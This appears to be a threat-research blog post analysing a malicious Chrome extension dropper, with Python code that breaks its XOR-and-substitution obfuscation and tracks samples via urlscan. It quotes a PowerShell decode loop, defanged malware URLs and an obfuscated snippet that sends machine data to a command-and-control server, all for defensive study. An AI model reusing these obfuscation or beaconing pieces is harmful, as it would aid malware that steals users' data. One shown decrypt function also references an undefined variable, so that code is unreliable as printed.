
The extension of .bs64 seemed quite unique to me and was something that I felt could be pivoted from to get more samples. With a free account in urlscan, I can search for scans of URLs ending with .bs64.
This was interesting for 2 reasons:
- The domain
root-head[.]comwas recently registered so this was just recently set up. - I also wanted to see if there have been updates to the extension by the malware authors.
I used the decryption script shown in “Acquiring the first sample” on the payload from urlscan.
Here is the output.
Unfortunately, the decryption wasn’t completely successful. Because the plaintext is partially correct, this told me that the xor key was correct but the substitutions used in the encryption has changed.
s = res.text\
    .replace('!', 'B')\
    .replace('@', 'X')\
    .replace('$', 'a')\
    .replace('%', 'd')\
    .replace('^', 'e')
This seemed like a small and fun cryptographic puzzle to tackle. As someone who has enjoyed doing crypto CTF challenges in the past, the idea of using cryptography “in real life” was exciting.
Cryptanalysis
Overview
Let’s formalize the problem a bit. The encryption code is something like this:
def encrypt(plaintext, xor, sub):
    ciphertext = bytes([b ^ xor for b in plaintext.encode()])
    s = base64.b64encode(ciphertext).decode()
    for a, b in sub:
        s = s.replace(a, b)
    return s
And the example we had would have been encrypted using:
encrypt(plaintext, 167 ^ 18, [
    ('B', '!'),
    ('X', '@'),
    ('a', '$'),
    ('d', '%'),
    ('e', '^')
])

Given a ciphertext, how do we retrieve the plaintext without the xor and substitution key. The solution is very simple, at a high level we want to:
- Figure out what characters we need to remove
['!', '%', '@', '$', '^']and what characters we need to put back['a', 'B', 'd', 'e', 'X']. - We can search all possible xor keys and permutations of the mappings and get the most “script” looking output.
We optimize a bit by figuring out the xor key and substitution key separately but this is the solution at the very core of it.
Full code for this is in the notebook.
Getting a cleaned base64 payload
The initial bs64 payload we get may not be a valid base64 string. Because of the way the encryption was performed, we expect the ciphertext to probably have valid base64 characters missing and have some characters that are not valid base64 characters.
# hxxps://ps1-local[.]com/obfs3ip2.bs64
res = requests.get('https://urlscan.io/responses/bef9d19d1390d4e3deac31553aac678dc4abb4b2d1c8586d8eaf130c4523f356/')

ciphertext = res.text
assert 'B' not in ciphertext
assert 'a' not in ciphertext

assert '!' in ciphertext
assert '$' in ciphertext
So first we detect what are the missing characters and what are the extra characters we have in the payload.
s = "<CIPHERTEXT>"

base64_alphabet = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='

_from = list(set(s) - set(base64_alphabet))
_to   = list(set(base64_alphabet) - set(s) - set("="))
This gives us the characters that will make up the key for the substitution step.
_from = ['!', '%', '@', '$', '^']
_to   = ['a', 'B', 'd', 'e', 'X']
From here, we filter out all of the chunks of the base64 payload that contain any of the invalid characters !%@$^. This will allow us to decode part of the payload so we can perform the analysis we need for xor. This cleaned_b can now be used to retrieve the xor key.
clean_chunks = []
for idx in range(0, len(s), 4):
    chunk = s[idx:idx+4]
    if set(chunk) & set(_from):
        continue
    clean_chunks.append(chunk)

cleaned_s = ''.join(clean_chunks)
cleaned_b = b64decode(cleaned_s)
We can do this because base64 comes in chunks of 4 which represent 3 bytes in the decoded data. We can remove chunks of 4 characters in the encoded data and still decode the remaining data.
XOR
The original powershell script used what is described as “two rounds of xor”. Even other documented powershell droppers used two -bxor operations.
for ($i = 0; $i -lt $x.Count; $i++) {
    $x[$i] = ($x[$i] -bxor 255) -bxor 11
}
I’m not sure why the malware authors had multiple single byte xor to decrypt the payload, but cryptographically, this is just equivalent to a single xor byte encryption. This particular topic is really basic and is probably the first lesson you’d get in a cryptography class. If you want exercises on this you can try cryptopals or cryptohack.
The main idea here is that:
- The search space is small, just 256 possible values for the xor key.
- We can use some heuristic to find the correct key.
If you only have one payload to decrypt, you can just display all 256 plaintext and visually inspect and find the correct plaintext. However, we want an automated process. Since we expect that the output is another script, then the plaintext is expected to have mainly printable (and usually alphanumeric) characters.
# Assume we have xor and alphanumeric_count functions
xor_attempts = []
for x in tqdm(range(256)):
    _b = xor(cleaned_b, x)
    xor_attempts.append((x, alphanumeric_count(_b) - len(_b)))
xor_attempts.sort(key=lambda x: -x[-1])

potential_xor_key = xor_attempts[0][0]
Brute force mapping permutations
We have the arrays _from and _to:
_from = ['!', '%', '@', '$', '^']
_to   = ['a', 'B', 'd', 'e', 'X']
And we need to find the mapping:
! -> B
@ -> X
$ -> a
% -> d
^ -> e
Since this is just 5 characters, there are only 5! or 120 permutations. This is similar to xor where we can just go through the search space and find the permutation that results in the most number of printable or alphanumeric characters. We use itertools.permutations for this.
# potential_xor_key, _from, _to from the previous steps
# assume printable_count and alphanumeric_count exists

def xor(b, x):
    return bytes([e ^ x for e in b])

def decrypt(s, x, _from, _to):
    mapping = {a: b for a, b in zip(_from, _to)}
    s = ''.join([mapping.get(e, e) for e in s])
    _b = b64decode(curr)
    return xor(_b, x)

def b64decode(s):
    # There were invalid payloads (just truncate)
    if len(s.strip('=')) % 4 == 1:
        s = s.strip('=')[:-1]
    s = s + ((4 - len(s) % 4) % 4) * '='
    return base64.b64decode(s)

attempts = []
for key in tqdm(permutations(_to)):
    _b = decrypt(s, potential_xor_key, _from, key)
    attempts.append(((key, potential_xor_key), printable_count(_b) - len(_b), alphanumeric_count(_b)))
attempts.sort(key=lambda x: (-x[-2],-x[-1]))
potential_decode_key, potential_xor_key = attempts[0][0]
And with that, we hope we have retrieved the keys needed to decrypt the payload.
Some notes on crypto
Using heuristics like printable count or alphanumeric count in the output works better for longer ciphertexts. If a ciphertext is too short, then it would be better to just brute force instead of getting the xor and substitution keys separately.
for xor_key in range(256):
   for sub_key in permutations(_to):
        _b = decrypt(s, xor_key, _from, sub_key)
        attempts.append(((sub_key, xor_key), printable_count(_b) - len(_b), alphanumeric_count(_b)))

attempts.sort(key=lambda x: (-x[-2],-x[-1]))
potential_decode_key, potential_xor_key = attempts[0][0]
This will be slower since you’d have 30720 keys to test, but since we’re only doing this for shorter ciphertexts, then this isn’t too bad.
If you assume that the first few bytes of the plaintext would be Unicode BOM \xef\xbb\xbf, the the XOR key will be very easy to recover.
Processing new samples
To get new samples, we use the urlscan API to search for all pages with .bs64 and get all the unique payloads and process each one. This can be done with a free urlscan account.
The search is page.url: *.bs64. Here is a sample script to get you started with the URLSCAN API.
import requests
import jmespath
import defang

SEARCH_URL = "https://urlscan.io/api/v1/search/"

query = 'page.url: *.bs64'
result = requests.get(
    SEARCH_URL,
    headers=headers,
    params = {
        "q": query,
        "size": 10000
    }
)


data = []
res = result.json()
for e in tqdm(res['results']):
    _result = requests.get(e['result'], headers=headers,).json()
    hash = jmespath.search('data.requests[0].response.hash', _result)
    data.append({
        'url': defang(jmespath.search('page.url', e)),
        'task_time': jmespath.search('task.time', e),
        'hash': hash,
        'size': jmespath.search('stats.dataLength', e)
    })

    # Free urlscan is 120 results per minute
    time.sleep(1)
At the time of writing, there were a total of 220 search results in urlscan, and a total of 26 unique payloads that we processed. These payloads were generated between 2023-03-06 and 2024-09-01.

Deobfuscating scripts
The original js files are obfuscated. You can use sites such as https://obf-io.deobfuscate.io/ to do this manually. I used the obfuscator-io-deobfuscator npm package to do the deobfuscation.
Fingerprinting extensions and analyzing
I’m not really familiar with analyzing chrome extensions so analysis of the extensions won’t be deep, but the technical deep dives I’ve linked previously are very good.
What I focused on is if there are changes with the functionality of the extension over time. Simple hashing won’t help in this case because even the deobfuscated js code has variable names randomized.
const _0x56b2ef = await fetch(_0x5bfae7 + "/machine/init", {
      'method': "POST",
      'headers': {
        'Accept': "application/json, application/xml, text/plain, text/html, *.*",
        'Content-Type': "application/json"
      },
      'body': JSON.stringify(_0x22a72c)
    });
The approach I ended up taking was looking at the exported functions of each js since these are in plaintext and doesn’t seem to be randomized (unlike local variables).
For example, grep -nri "export const" . returns:

Findings for this is that the following functions were added over time:
2023-09-14: AddgetClipperDatafunction2024-06-23: AddcreateZip,getFromStorage,modifyListUsers,sendZipToServer,transformZipData,traverseDirectories,getData, etc
We can see that over time, they added fallback APIs to resolve the C2 domains. In the earliest versions of the extension we see only one method to resolve the domain.
